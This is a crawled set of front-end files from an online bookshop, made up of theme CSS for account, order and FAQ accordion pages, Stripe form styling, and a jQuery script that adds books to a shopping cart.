      color: #62ab00; }
  .myaccount-content .welcome strong {
    font-weight: 600; }
  .myaccount-content a.btn i {
    padding-right: 5px; }
  .myaccount-content button.save-change-btn {
    background: none;
    border: none;
    font-weight: 400;
    text-transform: uppercase;
    color: #ffffff;
    background-color: #555555;
    border-color: #555555;
    width: 140px;
    padding: 10px 0;
    border-radius: 3px; }
    .myaccount-content button.save-change-btn:hover {
      background-color: #62ab00; }

/*-- My Account Table -*/
.myaccount-table {
  white-space: nowrap;
  font-size: 15px; }
  .myaccount-table table th,
  .myaccount-table .table th {
    padding: 10px;
    background: #14191E;
    color: #fff;
    border-color: #565f69; }
  .myaccount-table table td,
  .myaccount-table .table td {
    padding: 20px 10px;
    vertical-align: middle;
    border-color: #565f69; }
    .myaccount-table table td a:hover,
    .myaccount-table .table td a:hover {
      color: #62ab00; }

.saved-message {
  border-top: 3px solid #62ab00;
  border-radius: 5px 5px 0 0;
  font-weight: 600;
  font-size: 13px;
  padding: 20px; }

/*-- My Account Details Form -*/
.account-details-form h4 {
  margin: 0; }

.account-details-form input {
  display: block;
  width: 100%;
  border: 1px solid #cecece;
  border-radius: 0;
  line-height: 24px;
  padding: 11px 25px;
  color: #333;
  background: transparent;
  border-radius: 3px; }
  .account-details-form input:focus {
    border-color: #62ab00;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none; }

/*=====  End of 16. My Account  ======*/
/*-- Order Complete --*/
/*Order Complete Message*/
.order-complete-message h1 {
  color: #333;
  font-size: 36px;
  line-height: 48px;
  font-weight: 700; }
  @media only screen and (max-width: 575px) {
    .order-complete-message h1 {
      font-size: 26px;
      line-height: 30px; } }

.order-complete-message p {
  font-size: 24px;
  font-weight: 300; }
  @media only screen and (max-width: 575px) {
    .order-complete-message p {
      font-size: 18px;
      line-height: 24px; } }

.order-table-title {
  font-size: 24px;
  font-weight: 600; }

/*Order Details List*/
.order-details-list {
  list-style: inside;
  margin-bottom: 10px; }

/*Order Details Table*/
.order-details-table {
  border: 1px solid #e5e5e5;
  margin: 0; }
  .order-details-table thead tr th {
    font-weight: 400;
    color: #333;
    border: none;
    border-right: 1px solid #e5e5e5; }
  .order-details-table tbody tr td {
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5; }
    .order-details-table tbody tr td .btn {
      padding: 6px 35px; }
  .order-details-table tfoot tr th {
    font-weight: 400;
    color: #333;
    border-right: 1px solid #e5e5e5; }
  .order-details-table tfoot tr td {
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5; }

/*--
    Elements - Accordion
------------------------------------------------------*/
.faq-area .inner h1 {
  font-size: 36px;
  line-height: 1.2;
  font-weight: 700;
  padding-bottom: 30px; }
  @media only screen and (max-width: 575px) {
    .faq-area .inner h1 {
      font-size: 24px; } }

@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .faq-area .accordion-2 {
    margin-top: 30px; } }

/*Accordion*/
.accordion .card {
  border: 1px solid rgba(169, 174, 189, 0.3) !important;
  border-radius: 4px !important;
  background-color: #fff;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .accordion .card:last-child {
    margin-bottom: 0px; }
  .accordion .card.open {
    border-color: #e5e5e5 !important;
    -webkit-box-shadow: 0 0 87px 0 rgba(41, 44, 58, 0.1);
    box-shadow: 0 0 87px 0 rgba(41, 44, 58, 0.1); }
  .accordion .card .card-header {
    padding: 0;
    background-color: transparent;
    border: none; }
    .accordion .card .card-header h5 {
      margin: 0; }
      .accordion .card .card-header h5 button {
        border: none;
        background-color: transparent;
        display: block;
        width: 100%;
        text-align: left;
        line-height: 24px;
        font-weight: 400;
        padding: 15px 30px;
        position: relative;
        color: #333; }
        .accordion .card .card-header h5 button::before, .accordion .card .card-header h5 button::after {
          position: absolute;
          content: "";
          background-color: #333;
          top: 50%;
          margin-top: -1px;
          width: 10px;
          height: 2px;
          right: 20px;
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
        .accordion .card .card-header h5 button.collapsed::after {
          -webkit-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
          transform: rotate(90deg); }
    .accordion .card .card-header h5 {
      margin: 0; }
      .accordion .card .card-header h5 button {
        border: none;
        background-color: transparent;
        display: block;
        width: 100%;
        text-align: left;
        font-size: 14px;
        line-height: 24px;
        font-weight: 700;
        padding: 15px 30px;
        position: relative;
        color: #333; }
        .accordion .card .card-header h5 button::before, .accordion .card .card-header h5 button::after {
          position: absolute;
          content: "";
          background-color: #333;
          top: 50%;
          margin-top: -1px;
          width: 10px;
          height: 2px;
          right: 20px;
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
        .accordion .card .card-header h5 button.collapsed::after {
          -webkit-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
          transform: rotate(90deg); }
  .accordion .card .card-body {
    padding: 0 30px 30px; }


--- FILE ---
content_type: text/css
request_url: https://alfeobooks.com/site/css/stripe.css
body_size: 211
content:
/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
.StripeElement {
    box-sizing: border-box;

    height: 40px;

    padding: 10px 12px;

    border: 1px solid green;
    border-radius: 4px;
    background-color: white;

    box-shadow: 0 1px 3px 0 #e6ebf1;
    -webkit-transition: box-shadow 150ms ease;
    transition: box-shadow 150ms ease;
}

.StripeElement--focus {
    box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
    border-color: #fa755a;
}

.StripeElement--webkit-autofill {
    background-color: #fefde5 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://alfeobooks.com/site/js/cart.js
body_size: 565
content:
$(function() {

    var setCookie = function(isbn, qta ) {
       // console.log('Set cookie', cookieName, cookieVal);
        $.ajax({
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            },
            type: 'POST',
            url: '../../../addCart',
            data: {
                sku: isbn,
                qty: qta,

            },
            success: function(response) {
                console.log('Response:', response);
            }
        });
    };


    $('#addCart').click(function(){
       var isbn = $('#isbn').html();
       var qta = $('#qta').val();
       var title = $('#title').html();
       var items = $('#totItems').html();
       var price = $('#price').html();
        price = price.replace('€', '');
        var totPrice = $('#totPrice').text();
        isbn = $.trim(isbn);

        var image='../../../site/images/books/'+isbn+'.jpg';
        image=$.trim(image);

        totPrice = totPrice.replace('€', '');
        totPrice = parseFloat(totPrice) +parseInt(qta)*parseFloat(price);
        totPrice = totPrice.toFixed(2);
        $('#totPrice').text('€'+totPrice);

       var total = parseInt(qta)+parseInt(items);

       $('#totItems').text(total);

       var html = '<div class=" single-cart-block ">';
       html = html+ '<div class="cart-product">';
       html = html+'<a href="{{url("isbn")}}" class="image">';
        html= html+'<img src="'+image+'">';
       html=html+
           '                            </a>\n' +
           '                            <div class="content">\n' +
           '                                <h3 class="title"><a href="">'+title+'</a></h3>\n' +
           '                                <p class="price"><span class="qty">'+qta+' ×</span> €' +price+'</p>\n' +

           '                            </div>\n' +
           '                        </div>\n' +
           '                    </div>';

       $('.cart-dropdown-block').prepend(html);
        setCookie(isbn, qta);
    });

});
